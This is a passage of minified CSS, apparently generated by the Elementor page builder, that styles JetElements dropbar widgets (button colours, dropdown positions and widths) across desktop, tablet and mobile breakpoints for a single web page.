.elementor-element.elementor-element-7adf1dd .elementor-repeater-item-2877509.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-5796 .elementor-element.elementor-element-9a98de0 .jet-dropbar__content-wrapper{top:auto;bottom:100%;left:0;right:auto;transform:none;width:500px;}.elementor-5796 .elementor-element.elementor-element-9a98de0 .jet-dropbar__button{background-color:#FFFFFF;color:#000000;box-shadow:3px 3px 0px 0px rgba(0,0,0,0.5);border-style:solid;border-width:3px 3px 3px 3px;border-color:#FF9900;border-radius:12px 12px 12px 12px;}.elementor-5796 .elementor-element.elementor-element-9a98de0 .jet-dropbar__inner{margin-left:auto;margin-right:auto;width:auto;}.elementor-5796 .elementor-element.elementor-element-9a98de0[class*="jet-dropbar-position-top-"] .jet-dropbar__content-wrapper{margin:0 0 10px 0;}.elementor-5796 .elementor-element.elementor-element-9a98de0[class*="jet-dropbar-position-bottom-"] .jet-dropbar__content-wrapper{margin:10px 0 0 0;}.elementor-5796 .elementor-element.elementor-element-9a98de0[class*="jet-dropbar-position-left-"] .jet-dropbar__content-wrapper{margin:0 10px 0 0;}.elementor-5796 .elementor-element.elementor-element-9a98de0[class*="jet-dropbar-position-right-"] .jet-dropbar__content-wrapper{margin:0 0 0 10px;}.elementor-5796 .elementor-element.elementor-element-9a98de0[class*="jet-dropbar-position-top-"] .jet-dropbar__content-wrapper:before{top:100%;bottom:auto;left:0;right:0;height:10px;width:100%;}.elementor-5796 .elementor-element.elementor-element-9a98de0[class*="jet-dropbar-position-bottom-"] .jet-dropbar__content-wrapper:before{top:auto;bottom:100%;left:0;right:0;height:10px;width:100%;}.elementor-5796 .elementor-element.elementor-element-9a98de0[class*="jet-dropbar-position-left-"] .jet-dropbar__content-wrapper:before{top:0;bottom:0;left:100%;right:auto;height:100%;width:10px;}.elementor-5796 .elementor-element.elementor-element-9a98de0[class*="jet-dropbar-position-right-"] .jet-dropbar__content-wrapper:before{top:0;bottom:0;left:auto;right:100%;height:100%;width:10px;}.elementor-5796 .elementor-element.elementor-element-9a98de0 .jet-dropbar__button-text{font-size:18px;text-transform:none;}.elementor-5796 .elementor-element.elementor-element-9a98de0 .jet-dropbar__button:hover{color:#23A455;border-color:#FF9900;box-shadow:9px 9px 6px 0px rgba(0,0,0,0.5);}:root{--page-title-display:none;}@media(min-width:768px){.elementor-5796 .elementor-element.elementor-element-145fe97{width:37.685%;}.elementor-5796 .elementor-element.elementor-element-3300a22{width:62.334%;}}@media(max-width:1024px){.elementor-5796 .elementor-element.elementor-element-91cd514[class*="jet-dropbar-tablet-position-top-"] .jet-dropbar__content-wrapper{margin:0 0 10px 0;}.elementor-5796 .elementor-element.elementor-element-91cd514[class*="jet-dropbar-tablet-position-bottom-"] .jet-dropbar__content-wrapper{margin:10px 0 0 0;}.elementor-5796 .elementor-element.elementor-element-91cd514[class*="jet-dropbar-tablet-position-left-"] .jet-dropbar__content-wrapper{margin:0 10px 0 0;}.elementor-5796 .elementor-element.elementor-element-91cd514[class*="jet-dropbar-tablet-position-right-"] .jet-dropbar__content-wrapper{margin:0 0 0 10px;}.elementor-5796 .elementor-element.elementor-element-91cd514[class*="jet-dropbar-tablet-position-top-"] .jet-dropbar__content-wrapper:before{top:100%;bottom:auto;left:0;right:0;height:10px;width:100%;}.elementor-5796 .elementor-element.elementor-element-91cd514[class*="jet-dropbar-tablet-position-bottom-"] .jet-dropbar__content-wrapper:before{top:auto;bottom:100%;left:0;right:0;height:10px;width:100%;}.elementor-5796 .elementor-element.elementor-element-91cd514[class*="jet-dropbar-tablet-position-left-"] .jet-dropbar__content-wrapper:before{top:0;bottom:0;left:100%;right:auto;height:100%;width:10px;}.elementor-5796 .elementor-element.elementor-element-91cd514[class*="jet-dropbar-tablet-position-right-"] .jet-dropbar__content-wrapper:before{top:0;bottom:0;left:auto;right:100%;height:100%;width:10px;}.elementor-5796 .elementor-element.elementor-element-fd17df5[class*="jet-dropbar-tablet-position-top-"] .jet-dropbar__content-wrapper{margin:0 0 10px 0;}.elementor-5796 .elementor-element.elementor-element-fd17df5[class*="jet-dropbar-tablet-position-bottom-"] .jet-dropbar__content-wrapper{margin:10px 0 0 0;}.elementor-5796 .elementor-element.elementor-element-fd17df5[class*="jet-dropbar-tablet-position-left-"] .jet-dropbar__content-wrapper{margin:0 10px 0 0;}.elementor-5796 .elementor-element.elementor-element-fd17df5[class*="jet-dropbar-tablet-position-right-"] .jet-dropbar__content-wrapper{margin:0 0 0 10px;}.elementor-5796 .elementor-element.elementor-element-fd17df5[class*="jet-dropbar-tablet-position-top-"] .jet-dropbar__content-wrapper:before{top:100%;bottom:auto;left:0;right:0;height:10px;width:100%;}.elementor-5796 .elementor-element.elementor-element-fd17df5[class*="jet-dropbar-tablet-position-bottom-"] .jet-dropbar__content-wrapper:before{top:auto;bottom:100%;left:0;right:0;height:10px;width:100%;}.elementor-5796 .elementor-element.elementor-element-fd17df5[class*="jet-dropbar-tablet-position-left-"] .jet-dropbar__content-wrapper:before{top:0;bottom:0;left:100%;right:auto;height:100%;width:10px;}.elementor-5796 .elementor-element.elementor-element-fd17df5[class*="jet-dropbar-tablet-position-right-"] .jet-dropbar__content-wrapper:before{top:0;bottom:0;left:auto;right:100%;height:100%;width:10px;}.elementor-5796 .elementor-element.elementor-element-ff5e91b[class*="jet-dropbar-tablet-position-top-"] .jet-dropbar__content-wrapper{margin:0 0 10px 0;}.elementor-5796 .elementor-element.elementor-element-ff5e91b[class*="jet-dropbar-tablet-position-bottom-"] .jet-dropbar__content-wrapper{margin:10px 0 0 0;}.elementor-5796 .elementor-element.elementor-element-ff5e91b[class*="jet-dropbar-tablet-position-left-"] .jet-dropbar__content-wrapper{margin:0 10px 0 0;}.elementor-5796 .elementor-element.elementor-element-ff5e91b[class*="jet-dropbar-tablet-position-right-"] .jet-dropbar__content-wrapper{margin:0 0 0 10px;}.elementor-5796 .elementor-element.elementor-element-ff5e91b[class*="jet-dropbar-tablet-position-top-"] .jet-dropbar__content-wrapper:before{top:100%;bottom:auto;left:0;right:0;height:10px;width:100%;}.elementor-5796 .elementor-element.elementor-element-ff5e91b[class*="jet-dropbar-tablet-position-bottom-"] .jet-dropbar__content-wrapper:before{top:auto;bottom:100%;left:0;right:0;height:10px;width:100%;}.elementor-5796 .elementor-element.elementor-element-ff5e91b[class*="jet-dropbar-tablet-position-left-"] .jet-dropbar__content-wrapper:before{top:0;bottom:0;left:100%;right:auto;height:100%;width:10px;}.elementor-5796 .elementor-element.elementor-element-ff5e91b[class*="jet-dropbar-tablet-position-right-"] .jet-dropbar__content-wrapper:before{top:0;bottom:0;left:auto;right:100%;height:100%;width:10px;}.elementor-5796 .elementor-element.elementor-element-315ec43[class*="jet-dropbar-tablet-position-top-"] .jet-dropbar__content-wrapper{margin:0 0 10px 0;}.elementor-5796 .elementor-element.elementor-element-315ec43[class*="jet-dropbar-tablet-position-bottom-"] .jet-dropbar__content-wrapper{margin:10px 0 0 0;}.elementor-5796 .elementor-element.elementor-element-315ec43[class*="jet-dropbar-tablet-position-left-"] .jet-dropbar__content-wrapper{margin:0 10px 0 0;}.elementor-5796 .elementor-element.elementor-element-315ec43[class*="jet-dropbar-tablet-position-right-"] .jet-dropbar__content-wrapper{margin:0 0 0 10px;}.elementor-5796 .elementor-element.elementor-element-315ec43[class*="jet-dropbar-tablet-position-top-"] .jet-dropbar__content-wrapper:before{top:100%;bottom:auto;left:0;right:0;height:10px;width:100%;}.elementor-5796 .elementor-element.elementor-element-315ec43[class*="jet-dropbar-tablet-position-bottom-"] .jet-dropbar__content-wrapper:before{top:auto;bottom:100%;left:0;right:0;height:10px;width:100%;}.elementor-5796 .elementor-element.elementor-element-315ec43[class*="jet-dropbar-tablet-position-left-"] .jet-dropbar__content-wrapper:before{top:0;bottom:0;left:100%;right:auto;height:100%;width:10px;}.elementor-5796 .elementor-element.elementor-element-315ec43[class*="jet-dropbar-tablet-position-right-"] .jet-dropbar__content-wrapper:before{top:0;bottom:0;left:auto;right:100%;height:100%;width:10px;}.elementor-5796 .elementor-element.elementor-element-c609e43 .jet-dropbar__content-wrapper{top:auto;bottom:100%;left:0;right:auto;transform:none;}.elementor-5796 .elementor-element.elementor-element-c609e43[class*="jet-dropbar-tablet-position-top-"] .jet-dropbar__content-wrapper{margin:0 0 10px 0;}.elementor-5796 .elementor-element.elementor-element-c609e43[class*="jet-dropbar-tablet-position-bottom-"] .jet-dropbar__content-wrapper{margin:10px 0 0 0;}.elementor-5796 .elementor-element.elementor-element-c609e43[class*="jet-dropbar-tablet-position-left-"] .jet-dropbar__content-wrapper{margin:0 10px 0 0;}.elementor-5796 .elementor-element.elementor-element-c609e43[class*="jet-dropbar-tablet-position-right-"] .jet-dropbar__content-wrapper{margin:0 0 0 10px;}.elementor-5796 .elementor-element.elementor-element-c609e43[class*="jet-dropbar-tablet-position-top-"] .jet-dropbar__content-wrapper:before{top:100%;bottom:auto;left:0;right:0;height:10px;width:100%;}.elementor-5796 .elementor-element.elementor-element-c609e43[class*="jet-dropbar-tablet-position-bottom-"] .jet-dropbar__content-wrapper:before{top:auto;bottom:100%;left:0;right:0;height:10px;width:100%;}.elementor-5796 .elementor-element.elementor-element-c609e43[class*="jet-dropbar-tablet-position-left-"] .jet-dropbar__content-wrapper:before{top:0;bottom:0;left:100%;right:auto;height:100%;width:10px;}.elementor-5796 .elementor-element.elementor-element-c609e43[class*="jet-dropbar-tablet-position-right-"] .jet-dropbar__content-wrapper:before{top:0;bottom:0;left:auto;right:100%;height:100%;width:10px;}.elementor-5796 .elementor-element.elementor-element-0c6293b[class*="jet-dropbar-tablet-position-top-"] .jet-dropbar__content-wrapper{margin:0 0 10px 0;}.elementor-5796 .elementor-element.elementor-element-0c6293b[class*="jet-dropbar-tablet-position-bottom-"] .jet-dropbar__content-wrapper{margin:10px 0 0 0;}.elementor-5796 .elementor-element.elementor-element-0c6293b[class*="jet-dropbar-tablet-position-left-"] .jet-dropbar__content-wrapper{margin:0 10px 0 0;}.elementor-5796 .elementor-element.elementor-element-0c6293b[class*="jet-dropbar-tablet-position-right-"] .jet-dropbar__content-wrapper{margin:0 0 0 10px;}.elementor-5796 .elementor-element.elementor-element-0c6293b[class*="jet-dropbar-tablet-position-top-"] .jet-dropbar__content-wrapper:before{top:100%;bottom:auto;left:0;right:0;height:10px;width:100%;}.elementor-5796 .elementor-element.elementor-element-0c6293b[class*="jet-dropbar-tablet-position-bottom-"] .jet-dropbar__content-wrapper:before{top:auto;bottom:100%;left:0;right:0;height:10px;width:100%;}.elementor-5796 .elementor-element.elementor-element-0c6293b[class*="jet-dropbar-tablet-position-left-"] .jet-dropbar__content-wrapper:before{top:0;bottom:0;left:100%;right:auto;height:100%;width:10px;}.elementor-5796 .elementor-element.elementor-element-0c6293b[class*="jet-dropbar-tablet-position-right-"] .jet-dropbar__content-wrapper:before{top:0;bottom:0;left:auto;right:100%;height:100%;width:10px;}.elementor-5796 .elementor-element.elementor-element-0c6293b .jet-dropbar__content-wrapper{width:500px;}.elementor-5796 .elementor-element.elementor-element-60a73b6 .jet-dropbar__content-wrapper{top:100%;bottom:auto;left:auto;right:0;transform:none;width:500px;}.elementor-5796 .elementor-element.elementor-element-60a73b6[class*="jet-dropbar-tablet-position-top-"] .jet-dropbar__content-wrapper{margin:0 0 10px 0;}.elementor-5796 .elementor-element.elementor-element-60a73b6[class*="jet-dropbar-tablet-position-bottom-"] .jet-dropbar__content-wrapper{margin:10px 0 0 0;}.elementor-5796 .elementor-element.elementor-element-60a73b6[class*="jet-dropbar-tablet-position-left-"] .jet-dropbar__content-wrapper{margin:0 10px 0 0;}.elementor-5796 .elementor-element.elementor-element-60a73b6[class*="jet-dropbar-tablet-position-right-"] .jet-dropbar__content-wrapper{margin:0 0 0 10px;}.elementor-5796 .elementor-element.elementor-element-60a73b6[class*="jet-dropbar-tablet-position-top-"] .jet-dropbar__content-wrapper:before{top:100%;bottom:auto;left:0;right:0;height:10px;width:100%;}.elementor-5796 .elementor-element.elementor-element-60a73b6[class*="jet-dropbar-tablet-position-bottom-"] .jet-dropbar__content-wrapper:before{top:auto;bottom:100%;left:0;right:0;height:10px;width:100%;}.elementor-5796 .elementor-element.elementor-element-60a73b6[class*="jet-dropbar-tablet-position-left-"] .jet-dropbar__content-wrapper:before{top:0;bottom:0;left:100%;right:auto;height:100%;width:10px;}.elementor-5796 .elementor-element.elementor-element-60a73b6[class*="jet-dropbar-tablet-position-right-"] .jet-dropbar__content-wrapper:before{top:0;bottom:0;left:auto;right:100%;height:100%;width:10px;}.elementor-5796 .elementor-element.elementor-element-454ba0e[class*="jet-dropbar-tablet-position-top-"] .jet-dropbar__content-wrapper{margin:0 0 10px 0;}.elementor-5796 .elementor-element.elementor-element-454ba0e[class*="jet-dropbar-tablet-position-bottom-"] .jet-dropbar__content-wrapper{margin:10px 0 0 0;}.elementor-5796 .elementor-element.elementor-element-454ba0e[class*="jet-dropbar-tablet-position-left-"] .jet-dropbar__content-wrapper{margin:0 10px 0 0;}.elementor-5796 .elementor-element.elementor-element-454ba0e[class*="jet-dropbar-tablet-position-right-"] .jet-dropbar__content-wrapper{margin:0 0 0 10px;}.elementor-5796 .elementor-element.elementor-element-454ba0e[class*="jet-dropbar-tablet-position-top-"] .jet-dropbar__content-wrapper:before{top:100%;bottom:auto;left:0;right:0;height:10px;width:100%;}.elementor-5796 .elementor-element.elementor-element-454ba0e[class*="jet-dropbar-tablet-position-bottom-"] .jet-dropbar__content-wrapper:before{top:auto;bottom:100%;left:0;right:0;height:10px;width:100%;}.elementor-5796 .elementor-element.elementor-element-454ba0e[class*="jet-dropbar-tablet-position-left-"] .jet-dropbar__content-wrapper:before{top:0;bottom:0;left:100%;right:auto;height:100%;width:10px;}.elementor-5796 .elementor-element.elementor-element-454ba0e[class*="jet-dropbar-tablet-position-right-"] .jet-dropbar__content-wrapper:before{top:0;bottom:0;left:auto;right:100%;height:100%;width:10px;}.elementor-5796 .elementor-element.elementor-element-454ba0e .jet-dropbar__content-wrapper{width:500px;}.elementor-5796 .elementor-element.elementor-element-f5272d8 .jet-dropbar__content-wrapper{top:100%;bottom:auto;left:auto;right:0;transform:none;width:500px;}.elementor-5796 .elementor-element.elementor-element-f5272d8[class*="jet-dropbar-tablet-position-top-"] .jet-dropbar__content-wrapper{margin:0 0 10px 0;}.elementor-5796 .elementor-element.elementor-element-f5272d8[class*="jet-dropbar-tablet-position-bottom-"] .jet-dropbar__content-wrapper{margin:10px 0 0 0;}.elementor-5796 .elementor-element.elementor-element-f5272d8[class*="jet-dropbar-tablet-position-left-"] .jet-dropbar__content-wrapper{margin:0 10px 0 0;}.elementor-5796 .elementor-element.elementor-element-f5272d8[class*="jet-dropbar-tablet-position-right-"] .jet-dropbar__content-wrapper{margin:0 0 0 10px;}.elementor-5796 .elementor-element.elementor-element-f5272d8[class*="jet-dropbar-tablet-position-top-"] .jet-dropbar__content-wrapper:before{top:100%;bottom:auto;left:0;right:0;height:10px;width:100%;}.elementor-5796 .elementor-element.elementor-element-f5272d8[class*="jet-dropbar-tablet-position-bottom-"] .jet-dropbar__content-wrapper:before{top:auto;bottom:100%;left:0;right:0;height:10px;width:100%;}.elementor-5796 .elementor-element.elementor-element-f5272d8[class*="jet-dropbar-tablet-position-left-"] .jet-dropbar__content-wrapper:before{top:0;bottom:0;left:100%;right:auto;height:100%;width:10px;}.elementor-5796 .elementor-element.elementor-element-f5272d8[class*="jet-dropbar-tablet-position-right-"] .jet-dropbar__content-wrapper:before{top:0;bottom:0;left:auto;right:100%;height:100%;width:10px;}.elementor-5796 .elementor-element.elementor-element-9a98de0 .jet-dropbar__content-wrapper{top:auto;bottom:100%;left:0;right:auto;transform:none;}.elementor-5796 .elementor-element.elementor-element-9a98de0[class*="jet-dropbar-tablet-position-top-"] .jet-dropbar__content-wrapper{margin:0 0 10px 0;}.elementor-5796 .elementor-element.elementor-element-9a98de0[class*="jet-dropbar-tablet-position-bottom-"] .jet-dropbar__content-wrapper{margin:10px 0 0 0;}.elementor-5796 .elementor-element.elementor-element-9a98de0[class*="jet-dropbar-tablet-position-left-"] .jet-dropbar__content-wrapper{margin:0 10px 0 0;}.elementor-5796 .elementor-element.elementor-element-9a98de0[class*="jet-dropbar-tablet-position-right-"] .jet-dropbar__content-wrapper{margin:0 0 0 10px;}.elementor-5796 .elementor-element.elementor-element-9a98de0[class*="jet-dropbar-tablet-position-top-"] .jet-dropbar__content-wrapper:before{top:100%;bottom:auto;left:0;right:0;height:10px;width:100%;}.elementor-5796 .elementor-element.elementor-element-9a98de0[class*="jet-dropbar-tablet-position-bottom-"] .jet-dropbar__content-wrapper:before{top:auto;bottom:100%;left:0;right:0;height:10px;width:100%;}.elementor-5796 .elementor-element.elementor-element-9a98de0[class*="jet-dropbar-tablet-position-left-"] .jet-dropbar__content-wrapper:before{top:0;bottom:0;left:100%;right:auto;height:100%;width:10px;}.elementor-5796 .elementor-element.elementor-element-9a98de0[class*="jet-dropbar-tablet-position-right-"] .jet-dropbar__content-wrapper:before{top:0;bottom:0;left:auto;right:100%;height:100%;width:10px;}}@media(max-width:767px){.elementor-5796 .elementor-element.elementor-element-91cd514[class*="jet-dropbar-mobile-position-top-"] .jet-dropbar__content-wrapper{margin:0 0 10px 0;}.elementor-5796 .elementor-element.elementor-element-91cd514[class*="jet-dropbar-mobile-position-bottom-"] .jet-dropbar__content-wrapper{margin:10px 0 0 0;}.elementor-5796 .elementor-element.elementor-element-91cd514[class*="jet-dropbar-mobile-position-left-"] .jet-dropbar__content-wrapper{margin:0 10px 0 0;}.elementor-5796 .elementor-element.elementor-element-91cd514[class*="jet-dropbar-mobile-position-right-"] .jet-dropbar__content-wrapper{margin:0 0 0 10px;}.elementor-5796 .elementor-element.elementor-element-91cd514[class*="jet-dropbar-mobile-position-top-"] .jet-dropbar__content-wrapper:before{top:100%;bottom:auto;left:0;right:0;height:10px;width:100%;}.elementor-5796 .elementor-element.elementor-element-91cd514[class*="jet-dropbar-mobile-position-bottom-"] .jet-dropbar__content-wrapper:before{top:auto;bottom:100%;left:0;right:0;height:10px;width:100%;}.elementor-5796 .elementor-element.elementor-element-91cd514[class*="jet-dropbar-mobile-position-left-"] .jet-dropbar__content-wrapper:before{top:0;bottom:0;left:100%;right:auto;height:100%;width:10px;}.elementor-5796 .elementor-element.elementor-element-91cd514[class*="jet-dropbar-mobile-position-right-"] .jet-dropbar__content-wrapper:before{top:0;bottom:0;left:auto;right:100%;height:100%;width:10px;}.elementor-5796 .elementor-element.elementor-element-91cd514 .jet-dropbar__content-wrapper{width:250px;}.elementor-5796 .elementor-element.elementor-element-fd17df5[class*="jet-dropbar-mobile-position-top-"] .jet-dropbar__content-wrapper{margin:0 0 10px 0;}.elementor-5796 .elementor-element.elementor-element-fd17df5[class*="jet-dropbar-mobile-position-bottom-"] .jet-dropbar__content-wrapper{margin:10px 0 0 0;}.elementor-5796 .elementor-element.elementor-element-fd17df5[class*="jet-dropbar-mobile-position-left-"] .jet-dropbar__content-wrapper{margin:0 10px 0 0;}.elementor-5796 .elementor-element.elementor-element-fd17df5[class*="jet-dropbar-mobile-position-right-"] .jet-dropbar__content-wrapper{margin:0 0 0 10px;}.elementor-5796 .elementor-element.elementor-element-fd17df5[class*="jet-dropbar-mobile-position-top-"] .jet-dropbar__content-wrapper:before{top:100%;bottom:auto;left:0;right:0;height:10px;width:100%;}.elementor-5796 .elementor-element.elementor-element-fd17df5[class*="jet-dropbar-mobile-position-bottom-"] .jet-dropbar__content-wrapper:before{top:auto;bottom:100%;left:0;right:0;height:10px;width:100%;}.elementor-5796 .elementor-element.elementor-element-fd17df5[class*="jet-dropbar-mobile-position-left-"] .jet-dropbar__content-wrapper:before{top:0;bottom:0;left:100%;right:auto;height:100%;width:10px;}.elementor-5796 .elementor-element.elementor-element-fd17df5[class*="jet-dropbar-mobile-position-right-"] .jet-dropbar__content-wrapper:before{top:0;bottom:0;left:auto;right:100%;height:100%;width:10px;}.elementor-5796 .elementor-element.elementor-element-fd17df5 .jet-dropbar__content-wrapper{width:250px;}.elementor-5796 .elementor-element.elementor-element-ff5e91b[class*="jet-dropbar-mobile-position-top-"] .jet-dropbar__content-wrapper{margin:0 0 10px 0;}.elementor-5796 .elementor-element.elementor-element-ff5e91b[class*="jet-dropbar-mobile-position-bottom-"] .jet-dropbar__content-wrapper{margin:10px 0 0 0;}.elementor-5796 .elementor-element.elementor-element-ff5e91b[class*="jet-dropbar-mobile-position-left-"] .jet-dropbar__content-wrapper{margin:0 10px 0 0;}.elementor-5796 .elementor-element.elementor-element-ff5e91b[class*="jet-dropbar-mobile-position-right-"] .jet-dropbar__content-wrapper{margin:0 0 0 10px;}.elementor-5796 .elementor-element.elementor-element-ff5e91b[class*="jet-dropbar-mobile-position-top-"] .jet-dropbar__content-wrapper:before{top:100%;bottom:auto;left:0;right:0;height:10px;width:100%;}.elementor-5796 .elementor-element.elementor-element-ff5e91b[class*="jet-dropbar-mobile-position-bottom-"] .jet-dropbar__content-wrapper:before{top:auto;bottom:100%;left:0;right:0;height:10px;width:100%;}.elementor-5796 .elementor-element.elementor-element-ff5e91b[class*="jet-dropbar-mobile-position-left-"] .jet-dropbar__content-wrapper:before{top:0;bottom:0;left:100%;right:auto;height:100%;width:10px;}.elementor-5796 .elementor-element.elementor-element-ff5e91b[class*="jet-dropbar-mobile-position-right-"] .jet-dropbar__content-wrapper:before{top:0;bottom:0;left:auto;right:100%;height:100%;width:10px;}.elementor-5796 .elementor-element.elementor-element-ff5e91b .jet-dropbar__content-wrapper{width:250px;}.elementor-5796 .elementor-element.elementor-element-315ec43[class*="jet-dropbar-mobile-position-top-"] .jet-dropbar__content-wrapper{margin:0 0 10px 0;}.elementor-5796 .elementor-element.elementor-element-315ec43[class*="jet-dropbar-mobile-position-bottom-"] .jet-dropbar__content-wrapper{margin:10px 0 0 0;}.elementor-5796 .elementor-element.elementor-element-315ec43[class*="jet-dropbar-mobile-position-left-"] .jet-dropbar__content-wrapper{margin:0 10px 0 0;}.elementor-5796 .elementor-element.elementor-element-315ec43[class*="jet-dropbar-mobile-position-right-"] .jet-dropbar__content-wrapper{margin:0 0 0 10px;}.elementor-5796 .elementor-element.elementor-element-315ec43[class*="jet-dropbar-mobile-position-top-"] .jet-dropbar__content-wrapper:before{top:100%;bottom:auto;left:0;right:0;height:10px;width:100%;}.elementor-5796 .elementor-element.elementor-element-315ec43[class*="jet-dropbar-mobile-position-bottom-"] .jet-dropbar__content-wrapper:before{top:auto;bottom:100%;left:0;right:0;height:10px;width:100%;}.elementor-5796 .elementor-element.elementor-element-315ec43[class*="jet-dropbar-mobile-position-left-"] .jet-dropbar__content-wrapper:before{top:0;bottom:0;left:100%;right:auto;height:100%;width:10px;}.elementor-5796 .elementor-element.elementor-element-315ec43[class*="jet-dropbar-mobile-position-right-"] .jet-dropbar__content-wrapper:before{top:0;bottom:0;left:auto;right:100%;height:100%;width:10px;}.elementor-5796 .elementor-element.elementor-element-315ec43 .jet-dropbar__content-wrapper{width:250px;}.elementor-5796 .elementor-element.elementor-element-c609e43 .jet-dropbar__content-wrapper{top:auto;bottom:100%;left:50%;right:auto;transform:translateX(-50%);width:350px;}.elementor-5796 .elementor-element.elementor-element-c609e43[class*="jet-dropbar-mobile-position-top-"] .jet-dropbar__content-wrapper{margin:0 0 10px 0;}.elementor-5796 .elementor-element.elementor-element-c609e43[class*="jet-dropbar-mobile-position-bottom-"] .jet-dropbar__content-wrapper{margin:10px 0 0 0;}.elementor-5796 .elementor-element.elementor-element-c609e43[class*="jet-dropbar-mobile-position-left-"] .jet-dropbar__content-wrapper{margin:0 10px 0 0;}.elementor-5796 .elementor-element.elementor-element-c609e43[class*="jet-dropbar-mobile-position-right-"] .jet-dropbar__content-wrapper{margin:0 0 0 10px;}.elementor-5796 .elementor-element.elementor-element-c609e43[class*="jet-dropbar-mobile-position-top-"] .jet-dropbar__content-wrapper:before{top:100%;bottom:auto;left:0;right:0;height:10px;width:100%;}.elementor-5796 .elementor-element.elementor-element-c609e43[class*="jet-dropbar-mobile-position-bottom-"] .jet-dropbar__content-wrapper:before{top:auto;bottom:100%;left:0;right:0;height:10px;width:100%;}.elementor-5796 .elementor-element.elementor-element-c609e43[class*="jet-dropbar-mobile-position-left-"] .jet-dropbar__content-wrapper:before{top:0;bottom:0;left:100%;right:auto;height:100%;width:10px;}.elementor-5796 .elementor-element.elementor-element-c609e43[class*="jet-dropbar-mobile-position-right-"] .jet-dropbar__content-wrapper:before{top:0;bottom:0;left:auto;right:100%;height:100%;width:10px;}.elementor-5796 .elementor-element.elementor-element-0c6293b[class*="jet-dropbar-mobile-position-top-"] .jet-dropbar__content-wrapper{margin:0 0 10px 0;}.elementor-5796 .elementor-element.elementor-element-0c6293b[class*="jet-dropbar-mobile-position-bottom-"] .jet-dropbar__content-wrapper{margin:10px 0 0 0;}.elementor-5796 .elementor-element.elementor-element-0c6293b[class*="jet-dropbar-mobile-position-left-"] .jet-dropbar__content-wrapper{margin:0 10px 0 0;}.elementor-5796 .elementor-element.elementor-element-0c6293b[class*="jet-dropbar-mobile-position-right-"] .jet-dropbar__content-wrapper{margin:0 0 0 10px;}.elementor-5796 .elementor-element.elementor-element-0c6293b[class*="jet-dropbar-mobile-position-top-"] .jet-dropbar__content-wrapper:before{top:100%;bottom:auto;left:0;right:0;height:10px;width:100%;}.elementor-5796 .elementor-element.elementor-element-0c6293b[class*="jet-dropbar-mobile-position-bottom-"] .jet-dropbar__content-wrapper:before{top:auto;bottom:100%;left:0;right:0;height:10px;width:100%;}.elementor-5796 .elementor-element.elementor-element-0c6293b[class*="jet-dropbar-mobile-position-left-"] .jet-dropbar__content-wrapper:before{top:0;bottom:0;left:100%;right:auto;height:100%;width:10px;}.elementor-5796 .elementor-element.elementor-element-0c6293b[class*="jet-dropbar-mobile-position-right-"] .jet-dropbar__content-wrapper:before{top:0;bottom:0;left:auto;right:100%;height:100%;width:10px;}.elementor-5796 .elementor-element.elementor-element-60a73b6[class*="jet-dropbar-mobile-position-top-"] .jet-dropbar__content-wrapper{margin:0 0 10px 0;}.elementor-5796 .elementor-element.elementor-element-60a73b6[class*="jet-dropbar-mobile-position-bottom-"] .jet-dropbar__content-wrapper{margin:10px 0 0 0;}.elementor-5796 .elementor-element.elementor-element-60a73b6[class*="jet-dropbar-mobile-position-left-"] .jet-dropbar__content-wrapper{margin:0 10px 0 0;}.elementor-5796 .elementor-element.elementor-element-60a73b6[class*="jet-dropbar-mobile-position-right-"] .jet-dropbar__content-wrapper{margin:0 0 0 10px;}.elementor-5796 .elementor-element.elementor-element-60a73b6[class*="jet-dropbar-mobile-position-top-"] .jet-dropbar__content-wrapper:before{top:100%;bottom:auto;left:0;right:0;height:10px;width:100%;}.elementor-5796 .elementor-element.elementor-element-60a73b6[class*="jet-dropbar-mobile-position-bottom-"] .jet-dropbar__content-wrapper:before{top:auto;bottom:100%;left:0;right:0;height:10px;width:100%;}.elementor-5796 .elementor-element.elementor-element-60a73b6[class*="jet-dropbar-mobile-position-left-"] .jet-dropbar__content-wrapper:before{top:0;bottom:0;left:100%;right:auto;height:100%;width:10px;}.elementor-5796 .elementor-element.elementor-element-60a73b6[class*="jet-dropbar-mobile-position-right-"] .jet-dropbar__content-wrapper:before{top:0;bottom:0;left:auto;right:100%;height:100%;width:10px;}.elementor-5796 .elementor-element.elementor-element-454ba0e[class*="jet-dropbar-mobile-position-top-"] .jet-dropbar__content-wrapper{margin:0 0 10px 0;}.elementor-5796 .elementor-element.elementor-element-454ba0e[class*="jet-dropbar-mobile-position-bottom-"] .jet-dropbar__content-wrapper{margin:10px 0 0 0;}.elementor-5796 .elementor-element.elementor-element-454ba0e[class*="jet-dropbar-mobile-position-left-"] .jet-dropbar__content-wrapper{margin:0 10px 0 0;}.elementor-5796 .elementor-element.elementor-element-454ba0e[class*="jet-dropbar-mobile-position-right-"] .jet-dropbar__content-wrapper{margin:0 0 0 10px;}.elementor-5796 .elementor-element.elementor-element-454ba0e[class*="jet-dropbar-mobile-position-top-"] .jet-dropbar__content-wrapper:before{top:100%;bottom:auto;left:0;right:0;height:10px;width:100%;}.elementor-5796 .elementor-element.elementor-element-454ba0e[class*="jet-dropbar-mobile-position-bottom-"] .jet-dropbar__content-wrapper:before{top:auto;bottom:100%;left:0;right:0;height:10px;width:100%;}.elementor-5796 .elementor-element.elementor-element-454ba0e[class*="jet-dropbar-mobile-position-left-"] .jet-dropbar__content-wrapper:before{top:0;bottom:0;left:100%;right:auto;height:100%;width:10px;}.elementor-5796 .elementor-element.elementor-element-454ba0e[class*="jet-dropbar-mobile-position-right-"] .jet-dropbar__content-wrapper:before{top:0;bottom:0;left:auto;right:100%;height:100%;width:10px;}.elementor-5796 .elementor-element.elementor-element-f5272d8[class*="jet-dropbar-mobile-position-top-"] .jet-dropbar__content-wrapper{margin:0 0 10px 0;}.elementor-5796 .elementor-element.elementor-element-f5272d8[class*="jet-dropbar-mobile-position-bottom-"] .jet-dropbar__content-wrapper{margin:10px 0 0 0;}.elementor-5796 .elementor-element.elementor-element-f5272d8[class*="jet-dropbar-mobile-position-left-"] .jet-dropbar__content-wrapper{margin:0 10px 0 0;}.elementor-5796 .elementor-element.elementor-element-f5272d8[class*="jet-dropbar-mobile-position-right-"] .jet-dropbar__content-wrapper{margin:0 0 0 10px;}.elementor-5796 .elementor-element.elementor-element-f5272d8[class*="jet-dropbar-mobile-position-top-"] .jet-dropbar__content-wrapper:before{top:100%;bottom:auto;left:0;right:0;height:10px;width:100%;}.elementor-5796 .elementor-element.elementor-element-f5272d8[class*="jet-dropbar-mobile-position-bottom-"] 